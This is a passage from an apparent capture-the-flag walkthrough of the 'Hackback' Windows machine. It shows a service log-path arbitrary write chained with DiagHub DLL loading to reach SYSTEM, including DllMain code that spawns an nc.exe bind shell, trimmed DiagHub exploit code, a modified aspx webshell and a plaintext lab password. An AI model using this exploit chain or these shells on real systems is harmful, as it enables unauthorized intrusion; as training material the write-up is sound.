D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCLCSWRPWPDTLORC;;;S-1-5-21-2115913093-551423064-1540603852-1003)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLORC;;;BU)(A;;CCLCSWRPWPLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)
The output is a bit cryptic. First, I’ll figure out what hacker’s SID is:
C:\Users\hacker\Desktop>wmic useraccount where name='hacker' get sid
SID
S-1-5-21-2115913093-551423064-1540603852-1003
So I’ll grab that part of the output: (A;;CCLCSWRPWPDTLORC;;;S-1-5-21-2115913093-551423064-1540603852-1003). Here’s what that means:
A- allow the followingCC- SERVICE_QUERY_CONFIG (request service settings)LC- SERVICE_QUERY_STATUS (service status polling)SW- SERVICE_ENUMERATE_DEPENDENTSRP- SERVICE_STARTWP- SERVICE_STOPDT- SERVICE_PAUSE_CONTINUELO- SERVICE_INTERROGATERC- READ_CONTROL
With with my current user, I can start and stop the service.
RE
I’ll pull the executable back by copying it to one of the web directories and downloading it.
If I run strings on the binary, I’ll see right at the top the strings UPX0 and UPX1. This is likely upx-packed (making it all the more interesting). I’ll unpack it:
root@kali# upx -d -o UserLogger-unpacked.exe UserLogger.exe
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2018
UPX 3.95 Markus Oberhumer, Laszlo Molnar & John Reiser Aug 26th 2018
File size Ratio Format Name
-------------------- ------ ----------- -----------------------
90624 <- 54784 60.45% win64/pe UserLogger-unpacked.exe
Unpacked 1 file.
I’ll notice a couple interesting strings (using -el for Windows Unicode strings):
root@kali# strings -el -n 14 UserLogger-unpacked.exe
...[snip]...
error in open file
My Sample Service: ServiceMain: Entry
Logfile specified!
UserLoggerService.log
No Logfile specified using default!
Service is starting
Service is running
It looks like there’s a chance to specify where the log file is written. I could dive into Ida Pro, but that’s enough to go back and try some things on target.
Redirect Log
I’ll try to start the service with an argument and see what happens:
C:\Users\hacker\Desktop>sc start userlogger c:\0xdf
sc start userlogger c:\0xdf
SERVICE_NAME: userlogger
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2876
FLAGS :
C:\Users\hacker\Desktop>dir \
dir \
Volume in drive C has no label.
Volume Serial Number is 00A3-6B07
Directory of C:\
03/05/2019 12:30 AM 58 0xdf.log
12/07/2018 04:17 PM <DIR> gophish
12/07/2018 03:57 PM <DIR> inetpub
09/14/2018 11:19 PM <DIR> PerfLogs
02/17/2019 02:06 PM <DIR> Program Files
12/03/2018 01:40 PM <DIR> Program Files (x86)
12/21/2018 05:39 AM <DIR> Projects
12/06/2018 12:46 PM <DIR> Users
12/14/2018 03:42 PM <DIR> util
02/20/2019 08:08 PM <DIR> Windows
1 File(s) 58 bytes
9 Dir(s) 91,202,891,776 bytes free
It creates the log by appending .log to whatever path I give it and saving there.
C:\Users\hacker\Desktop>type \0xdf.log
type \0xdf.log
Logfile specified!
Service is starting
Service is running
Not only that, but I can write to this log, even though I can’t usually write to this directory. Here I fail to write a new file. But I can see the permissions on the log file are wide open, and I can change the content:
C:\Users\hacker\Desktop>echo test > \0xdf.txt
echo test > \0xdf.txt
Access is denied.
C:\Users\hacker\Desktop>cacls \0xdf.log
C:\0xdf.log Everyone:F
C:\Users\hacker\Desktop>echo test > \0xdf.log
C:\Users\hacker\Desktop>type \0xdf.log
test
And this works anywhere, including a protected directory like system32:
C:\Users\hacker\Desktop>cacls \windows\system32\0xdf.log
C:\windows\system32\0xdf.log Everyone:F
Arbitrary Write + DiagHub = SYSTEM
Theory
On Linux, writing as root provides a plethora of paths to a root shell, as everything is a file. It’s a bit more complicated than that on Windows, but it still holds true.
In April 2018, Google’s Project Zero published a post, Windows Exploitation Tricks: Exploiting Arbitrary File Writes for Local Elevation of Privilege. It’s a long, complex post, and it goes into several rabbit holes that are interesting but tangential to the thesis about how to get SYSTEM from arbitrary writes. The TL;DR (or even too long didn’t understand) from this post is that DCOM exposes the DiagHub service, which can be instructed to load a dll from within system32 as SYSTEM. In fact, when it does this load, it does so without checking the file’s extension. So as long as I can write a dll into system32, I can ask DiagHub to load it for me.
There are several exploits out there that take advantage of this. In this post, the author demonstrates a an exploit that involves creating a hard link, moving it, and setting the security info on the moved hard link. A more famous example is the ALPC exploit from Sandbox Escaper. This exploit takes advantage of the ability of a user to call the Advanced Local Procedure Call (ALPC) endpoint to change the permissions of the file C:\Windows\tasks\UpdateTask.job. That file doesn’t exist by default, and the user can create it as a hard link to something else, and get write access. In the original POC, the author overwrote printconfig.dll, and then used the spool service to invoke it. But RealOriginal has a poc on GitHub that uses the now patched exploit to overwrite \windows\system32\license.rtf with a dll, and then invokes it with DiagHub.
Strategy
Given that, I can use this same route to SYSTEM. Both of the arbitrary write exploits above are patched, but I have UserLogger for the write to SYSTEM32. So I’ll get my malicious dll to \windows\system32\0xdf.log, and then invoke DiagHub to load it.
Set Up
For Windows development, I’ll fire up a Windows VM with Visual Studio installed. It can take a while to get installed, but it’s worth it over time. Especially as the current trends in Windows tools is moving away from PowerShell and towards C#, having a place to modify and compile code for Windows is very helpful.
Since they are all VMs, I have a folder on my host disk that I share into both VMs use to pass files back and forth.
dll
I showed this process in my post on COR Profilers Exploitation. I’ve also posted an updated dll project on my GitLab which has a few improvements like taking the host and port to connect back to as environment variables. For this case, as outbound connections are not allowed, I’ll have my payload just listen with nc.exe as I did for the previous shell as hacker.
First I’ll create my payload. I’ll open Visual Studio, and go to File > New > Project. On the left I’ll select Installed > Visual C++ > Windows Desktop. Then on the right, I’ll select DLL. I’ll give it a name, and hit OK:

This creates the project, and if I expand the Source Files folder on the right, I’ll see three .cpp files. I’ll open up dllmain.cpp, and add two lines. First I’ll add #include <stdlib.h>, which gives me access to the system function. The, under the case for DLL_PROCESS_ATTACH, I’ll add the a call to start another nc listener. DLL_PROCESS_ATTACH is the case when a process loads the DLL, so I can have my shell running on dll load.
// dllmain.cpp : Defines the entry point for the DLL application.
#include "stdafx.h"
#include <stdlib.h>
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
system("c:\\windows\\system32\\spool\\drivers\\color\\nc.exe -e cmd.exe -lvp 4445");
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
I’ll set my configuration to  and select Build > Build Solution. At the bottom, I should see something that end in:
and select Build > Build Solution. At the bottom, I should see something that end in:
Finished generating code
hackback.vcxproj -> C:\Users\REM\source\repos\hackback\x64\Release\hackback.dll
Done building project "hackback.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
DiagHub Code
I’m going to start with existing code and chop it down to what I need. Either the Google POC or RealOriginal’s POC will work, and in fact, it looks like the same code is used for this part. I’ll use the ALPC POC from RealOriginal. I’ll download the zip from GitHub, and double click on the .sln file to open it in VS.
Whenever I first open someone else’s code, I immediately build it to make sure it works. That way if I make changes and it doesn’t build, I know it was something I added. In this case, I’ll get an error:

After some googling, I’ll see I can fix this by going to Project > Retarget solution and select the most recent SDK I have, 10.0.17763.0. Now I’ll build again, and it works.
I’ll next open ALPC-TaskSched-LPE.cpp. This has the wmain function, where execution will start. Lines 76-125 contain wmain, most of which I don’t need here.
Again, this code is exploiting a previously patched (and patched on Hackback) vulnerability to write a dll into SYSTEM32. That vulnerability is set up in the red and yellow sections, then executed in the green and orange sections. In pink, there’s a call LoadDll(), which is the DiagHub bit. Then there’s some cleanup in blue. I don’t need any of that code except the pink part, since I can write my dll there using the service. I’ll chop out all the stuff that’s not needed, and I’ll make sure it still builds.
I’ll clean out some more functions from this main file. I’ll try deleting each one, and after each delete, I’ll make sure it still builds. If it breaks, I’ll undo the delete, otherwise I leave it cut. I’m left with:
#include "stdafx.h"
#include "rpc_h.h"
#include <fstream>
#include <comdef.h>
#include "ScopedHandle.h"
#include "DiagHub.h"
#pragma comment(lib, "rpcrt4.lib")
using namespace std;
RPC_STATUS CreateBindingHandle(RPC_BINDING_HANDLE *binding_handle)
{
RPC_STATUS status;
RPC_BINDING_HANDLE v5;
RPC_SECURITY_QOS SecurityQOS = {};
RPC_WSTR StringBinding = nullptr;
RPC_BINDING_HANDLE Binding;
StringBinding = 0;
Binding = 0;
status = RpcStringBindingComposeW(L"c8ba73d2-3d55-429c-8e9a-c44f006f69fc", L"ncalrpc",
nullptr, nullptr, nullptr, &StringBinding);
if (status == RPC_S_OK)
{
status = RpcBindingFromStringBindingW(StringBinding, &Binding);
RpcStringFreeW(&StringBinding);
if (!status)
{
SecurityQOS.Version = 1;
SecurityQOS.ImpersonationType = RPC_C_IMP_LEVEL_IMPERSONATE;
SecurityQOS.Capabilities = RPC_C_QOS_CAPABILITIES_DEFAULT;
SecurityQOS.IdentityTracking = RPC_C_QOS_IDENTITY_STATIC;
status = RpcBindingSetAuthInfoExW(Binding, 0, 6u, 0xAu, 0, 0, (RPC_SECURITY_QOS*)&SecurityQOS);
if (!status)
{
v5 = Binding;
Binding = 0;
*binding_handle = v5;
}
}
}
if (Binding)
RpcBindingFree(&Binding);
return status;
}
extern "C" void __RPC_FAR * __RPC_USER midl_user_allocate(size_t len)
{
return(malloc(len));
}
extern "C" void __RPC_USER midl_user_free(void __RPC_FAR * ptr)
{
free(ptr);
}
int wmain(int argc, wchar_t** argv)
{
printf("[+] Loading DLL\n");
LoadDll();
return 0;
}
Next I’ll open up DiagHub.cpp. On line 121, I’ll see the call to AddAgent:
session->AddAgent(L"license.rtf", agent_guid);
Knowing that this original exploit write the malicious dll to license.rtf, I’ll change “license.rtf” to “0xdf.log”.
Local Testing
Before taking this to target, I want to test locally. It’s important to test as a non-admin user, and since my normal user is in the admin group, I’ll create a new one:
C:\Users\0xdf>net user dummy dummy /add
Then I’ll open a shell as dummy:
C:\Users\0xdf>runas /user:dummy cmd.exe
Enter the password for dummy:
Attempting to start cmd.exe as user "DESKTOP-2C3IQHO\dummy" ...
Additionally, I’ll need to place a few files:
- Move a copy of
nc.exeintoC:\Windows\System32\spool\drivers\color. - Move a copy of
hackback.dlltoC:\Windows\System32\0xdf.log. - Make a copy of my modified
ALPC-TaskSched-LPE.exesomewhere that dummy can execute. I dropped it in\users\public\desktop.
When I run it, I get an error:
C:\Users\dummy>\Users\Public\Desktop\ALPC-TaskSched-LPE.exe
[+] Loading DLL
Invalid pointer
80004003
I went into the code and started adding printf statements after each meaningful line, rebuilding, and running, until I found where the error was happening, on line 118, at the call to CreateSession:
service->CreateSession(&config, nullptr, &session);
The session variable is where the output is stored, so something must be wrong in config. It is set just above:
SessionConfiguration config = {};
config.version = 1;
config.monitor_pid = ::GetCurrentProcessId();
CoCreateGuid(&config.guid);
bstr_t path = valid_dir;
config.path = path;
ICollectionSessionPtr session;
The only thing there that might be off is the path? That’s set to valid_dir, which is set up at lines 91-96:
WCHAR valid_dir[MAX_PATH];
GetModuleFileName(nullptr, valid_dir, MAX_PATH);
WCHAR* p = wcsrchr(valid_dir, L'\\');
*p = 0;
StringCchCat(valid_dir, MAX_PATH, L"\\etw");
CreateDirectory(valid_dir, nullptr);
This code is getting the current path of the running binary, finding the last \, setting that to null (thus terminating the string, leaving the full folder path without the file name). Then it appends \etw, and creates that directory. Later, when it tries to start the session, it tries to start in that directory. But what if the user can’t create a directory in the current running dir?
C:\Users\dummy>mkdir \users\Public\Desktop\test
Access is denied.
Then the CreateDirectory call will fail, and then the session will try to create in a dir that doesn’t exist.
I could solve this two ways. Make sure to drop the binary into a directory I can write to. For example, I don’t get the error if I stage out of \users\dummy\appdata\local\temp. I could also just remove the creation of the etw directory and set valid_dir to something that my user can write to. That’s what I did:
WCHAR valid_dir[MAX_PATH] = L"\\programdata";
//GetModuleFileName(nullptr, valid_dir, MAX_PATH);
//WCHAR* p = wcsrchr(valid_dir, L'\\');
//*p = 0;
//StringCchCat(valid_dir, MAX_PATH, L"\\etw");
//CreateDirectory(valid_dir, nullptr);
Now on running, it just hangs (as nc is listening), and I can connect:
C:\Users\dummy>\Users\Public\Desktop\ALPC-TaskSched-LPE.exe
[+] Loading DLL
C:\Users\REM>whoami
desktop-2c3iqho\0xdf
C:\Users\0xdf>\Windows\System32\spool\drivers\color\nc.exe 127.0.0.1 4445
Microsoft Windows [Version 10.0.16299.492]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
On Target
I’ll stage the same files on target. If I haven’t already, I can create \windows\system32\0xdf.log with UserLogger. Then I can upload over the WinRM shell my dll overwriting 0xdf.log. I’ll drop my executable into the color directory:
PS hackback\simple@HACKBACK Documents> UPLOAD diaghub/hackback.dll \windows\system32\0xdf.log
Uploading diaghub/hackback.dll to \windows\system32\0xdf.log
OK
PS hackback\simple@HACKBACK Documents> UPLOAD diaghub/hackback-diaghub.exe \windows\system32\spool\drivers\color\df.exe
Uploading diaghub/hackback-diaghub.exe to \windows\system32\spool\drivers\color\df.exe26892 bytes of 189096 bytes copied
53784 bytes of 189096 bytes copied
80676 bytes of 189096 bytes copied
107568 bytes of 189096 bytes copied
134460 bytes of 189096 bytes copied
161352 bytes of 189096 bytes copied
188244 bytes of 189096 bytes copied
189096 bytes of 189096 bytes copied
OK
Now I’ll run it, and it just hangs:
C:\>\windows\system32\spool\drivers\color\df.exe
From a new terminal, I’ll connect to nc again over proxychains:
root@kali# proxychains nc 127.0.0.1 4445
ProxyChains-3.1 (http://proxychains.sf.net)
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
root.txt
As SYSTEM, I’ll head to the administrator desktop to get root.txt. First, it won’t show up because it’s hidden:
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 00A3-6B07
Directory of C:\Users\Administrator\Desktop
02/06/2019 12:34 PM <DIR> .
02/06/2019 12:34 PM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 91,173,220,352 bytes free
dir /a solves that, but it’s quite large for a 32-byte hash:
C:\Users\Administrator\Desktop>dir /a
Volume in drive C has no label.
Volume Serial Number is 00A3-6B07
Directory of C:\Users\Administrator\Desktop
02/06/2019 12:34 PM <DIR> .
02/06/2019 12:34 PM <DIR> ..
02/06/2019 10:20 AM 282 desktop.ini
02/09/2019 02:37 PM 1,958 root.txt
2 File(s) 2,240 bytes
2 Dir(s) 91,173,220,352 bytes free
Outputting the file reveals some donkey ascii art:
C:\Users\Administrator\Desktop>type root.txt
__...----..
.-' `-.
/ .---.._ \
| | \ \ |
`. | | | | _____
` ' | | / _.-` `.
\ | .'| //'''.' \
`---'_(`.||.`.`.' _.`.'''-. \
_(`'. `.`.`'.-' \\ \ \
(' .' `-._.- / \\ \ |
('./ `-._ .-| \\ ||
('.\ | | 0') ('0 __.--. \`----'/
_.--('..| `-- .' .-. `. `--..'
_..--..._ _.-' ('.:| . / ` 0 ` \
.' .-' `..' | / .^. |
/ .' \ ' . `._
.'| `. \`...____.----._.'
.'.'| . \ | |_||_||__|
// \ | _.-'| |_ `. \
|| | | /\ \_| _ _ |
|| | /. . ' `.`.| || ||
|| / ' ' | . | `.`---'/
.' `. | .' .'`. \ .' / `...'
.' \ \ .'.' `---\ '.-' |
)/\ / /)/ .| \ `. `.\ \
)/ \( / \ | \ | `. `-.
)/ ) | | __ \ \.-` \
| /| ) .-. //' `-| \ _ /
/ _| | `-'.-.\ || `. )_.--'
) \ '-. / '| ''.__.-`\ |
/ `-\ '._|--' \ `.
\ _\ / `---.
/.--` \ \ .''''\
`._..._| `-.' .-. |
'_.'-./.'
Before I got too panicked, I decided to check for Alternative Data Streams:
C:\Users\Administrator\Desktop>dir /a /r
Volume in drive C has no label.
Volume Serial Number is 00A3-6B07
Directory of C:\Users\Administrator\Desktop
02/06/2019 12:34 PM <DIR> .
02/06/2019 12:34 PM <DIR> ..
02/06/2019 10:20 AM 282 desktop.ini
02/09/2019 02:37 PM 1,958 root.txt
35 root.txt:flag.txt:$DATA
2 File(s) 2,240 bytes
2 Dir(s) 91,173,220,352 bytes free
There’s the flag. I can use PowerShell to output it:
C:\Users\Administrator\Desktop>powershell -c Get-Content -stream flag.txt root.txt
6d29b069...
Beyond Root
Unintended root.txt
I chatted with a few folks who found an unintended way to get root.txt as hacker, but it was jkr and chivato who first tipped me to it.
I’ll use the userlogger service to write to a alternative data stream on root.txt:
C:\Windows\system32>sc start userlogger c:\Users\Administrator\Desktop\root.txt:foo
SERVICE_NAME: userlogger
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2052
FLAGS :
C:\Windows\system32>sc stop userlogger
SERVICE_NAME: userlogger
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x4
WAIT_HINT : 0x0
Now I can access the file:
C:\Windows\system32>icacls \Users\Administrator\Desktop\root.txt
\Users\Administrator\Desktop\root.txt Everyone:(F)
And grab the flag:
C:\Windows\system32> powershell -c Get-Item -Path \Users\Administrator\Desktop\root.txt -force -stream *
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Administrator\Desktop\root.txt::$DATA
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Administrator\Desktop
PSChildName : root.txt::$DATA
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : C:\Users\Administrator\Desktop\root.txt
Stream : :$DATA
Length : 1958
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Administrator\Desktop\root.txt:flag.txt
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Administrator\Desktop
PSChildName : root.txt:flag.txt
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : C:\Users\Administrator\Desktop\root.txt
Stream : flag.txt
Length : 35
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Administrator\Desktop\root.txt:foo.log
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Administrator\Desktop
PSChildName : root.txt:foo.log
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : C:\Users\Administrator\Desktop\root.txt
Stream : foo.log
Length : 58
C:\Windows\system32>powershell -c Get-Content -stream flag.txt \Users\Administrator\Desktop\root.txt
6d29b069...
aspx Webshell
Upload and Fail
When I got access to upload files, and found php was blocked, I also noticed that ASP.NET was enabled for the server. I would later use that with reGeorge. But I did try to run an aspx webshell. I uploaded it:
hackback> help upload
Upload a local file to target
Spaces allowed in target path, not local path
upload [local file] [path on target]
hackback> upload cmdasp.aspx 5e83b6ed422399de04408b80f3e5470e.aspx
hackback> dir
Array
(
[0] => .
[1] => ..
[2] => 5e83b6ed422399de04408b80f3e5470e.aspx
[3] => index.html
[4] => site.txt
[5] => webadmin.php
)
1
Then I visited http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/5e83b6ed422399de04408b80f3e5470e.aspx:

I was feeling excited at this point, but nothing would execute. Entering whoami and submitting crashed the page:

Why Crash?
The reason the page crashed before is that I, as www-data, can’t access cmd.exe or powershell.exe:
PS C:\> cacls \windows\system32\cmd.exe
C:\windows\system32\cmd.exe
HACKBACK\www-data:(DENY)(special access:)
READ_CONTROL
SYNCHRONIZE
FILE_GENERIC_READ
FILE_GENERIC_EXECUTE
FILE_READ_DATA
FILE_READ_EA
FILE_EXECUTE
FILE_READ_ATTRIBUTES
NT SERVICE\TrustedInstaller:F
BUILTIN\Administrators:R
NT AUTHORITY\SYSTEM:R
BUILTIN\Users:R
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:R
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:R
PS C:\> cacls \windows\system32\windowspowershell\v1.0\powershell.exe
C:\windows\system32\windowspowershell\v1.0\powershell.exe
HACKBACK\www-data:(DENY)(special access:)
READ_CONTROL
SYNCHRONIZE
FILE_GENERIC_READ
FILE_GENERIC_EXECUTE
FILE_READ_DATA
FILE_READ_EA
FILE_EXECUTE
FILE_READ_ATTRIBUTES
NT SERVICE\TrustedInstaller:F
BUILTIN\Administrators:R
NT AUTHORITY\SYSTEM:R
BUILTIN\Users:R
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:R
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:R
PS C:\> cacls \windows\system32\windowspowershell\v1.0\powershell_ise.exe
C:\windows\system32\windowspowershell\v1.0\powershell_ise.exe
HACKBACK\www-data:(DENY)(special access:)
READ_CONTROL
SYNCHRONIZE
FILE_GENERIC_READ
FILE_GENERIC_EXECUTE
FILE_READ_DATA
FILE_READ_EA
FILE_EXECUTE
FILE_READ_ATTRIBUTES
NT SERVICE\TrustedInstaller:F
BUILTIN\Administrators:R
NT AUTHORITY\SYSTEM:R
BUILTIN\Users:R
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:R
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:R
The webshell uses cmd.exe to run commands. This is towards the top:
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}
So if I can’t access cmd.exe, this will crash.
Work-Around
Since the only thing keeping me from running the aspx webshell is cmd.exe, what if I upload my own? I grabbed a copy from my local machine, and uploaded it to target:
hackback> upload cmd.exe \windows\system32\spool\drivers\color\cmd.exe
Now I’ll change one line in the webshell from:
psi.FileName = "cmd.exe";
to:
psi.FileName = "c:\\windows\\system32\\spool\\drivers\\color\\cmd.exe";
Now I’ll upload that file:
hackback> upload cmdasp.aspx 4b11843da0a0d31f083318647cd3e12c.aspx
And visit the shell, and I can run commands as www-data:

This is a bit buggy, and I still can’t connect out. I could use reGeorge to proxy and connect to a listening nc.exe as www-data. That still doesn’t buy me much. But it’s interesting to see how to get around the barrier of lack of access to cmd.exe.
http.ps1
I also wanted to take a look at \inetpub\wwwroot\http.ps1. I couldn’t see this file as simple or hacker. But it’s the file that’s providing responses on port 6666.
function Load-Packages
{
param ([string] $directory = 'Packages')
$assemblies = Get-ChildItem $directory -Recurse -Filter '*.dll' | Select -Expand FullName
foreach ($assembly in $assemblies) { [System.Reflection.Assembly]::LoadFrom($assembly) }
}
Load-Packages
$routes = @{
"/" = {'Missing Command!' | ConvertTo-Json}
"/hello" = { 'hello donkey!' | ConvertTo-Json}
"/help" = { 'hello,proc,whoami,list,info,services,netsat,ipconfig' | ConvertTo-Json}
"/proc" = { Get-Process | select name, id, path | ConvertTo-Json }
"/whoami" = {[security.principal.windowsidentity]::GetCurrent()| ConvertTo-Json }
"/list" = { Get-childitem | select name, length| ConvertTo-Json }
"/info" = {get-computerinfo| ConvertTo-Json }
"/services" = {get-wmiobject win32_service | select name,startname, displayname, status| ConvertTo-Json }
"/netstat" = { get-nettcpconnection| ConvertTo-Json }
"/ipconfig" = { get-netipconfiguration| ConvertTo-Json }
}
$url = 'http://+:6666/'
$listener = New-Object System.Net.HttpListener
$listener.Prefixes.Add($url)
$listener.Start()
while ($listener.IsListening)
{
$context = $listener.GetContext()
$requestUrl = $context.Request.Url
$response = $context.Response
#Write-Host ''
#Write-Host "> $requestUrl"
$localPath = $requestUrl.LocalPath
$route = $routes.Get_Item($requestUrl.LocalPath)
if ($route -eq $null)
{
$response.StatusCode = 404
}
else
{
$content = & $route
$buffer = [System.Text.Encoding]::UTF8.GetBytes($content)
$response.ContentLength64 = $buffer.Length
$response.OutputStream.Write($buffer, 0, $buffer.Length)
}
$response.Close()
$responseStatus = $response.StatusCode
}
The first part of the script creates the routes, which are the various commands I found. I can see how each matches up with the output I saw.
RDP
I noticed in the original netstat that RDP was open. When I originally found creds I went right to WinRM, and that got me going. But in writing this up, I noticed the RDP again. Can I connect? simple should be able to… the user is in the BUILTIN\Remote Management Users group, the same group that allows for access to WinRM:
PS hackback\simple@HACKBACK Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
HACKBACK\project-managers Alias S-1-5-21-2115913093-551423064-1540603852-1005 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
And yet, when I have reGeorg running and try to connect to RDP, it doesn’t work. I’ll start with rdesktop:
root@kali# proxychains rdesktop 127.0.0.1 -u hackback\\simple -p 'ZonoProprioZomaro:-('
ProxyChains-3.1 (http://proxychains.sf.net)
Autoselected keyboard map en-us
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ?
Connection established using SSL.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
Then up pops the connection:

I suspect there’s some explicit ban for simple somewhere else. But I can’t explain this yet… if you can, leave a comment.
Update: @vysecurity pointed out on Twitter that I was mixing up groups:
Re your Remote Management Users. Isn’t that just for WinRM? You need Remote Desktop Users for RDP. I found the same issue :D.
— Vincent Yiu (@vysecurity) July 7, 2019
It was a good box overall ;D learned quite a lot.
It’s the Remote Desktop Users group that would allow that access (or administrator). Here’s the MS list of groups.







 Click for full size image
Click for full size image Click for full size image
Click for full size image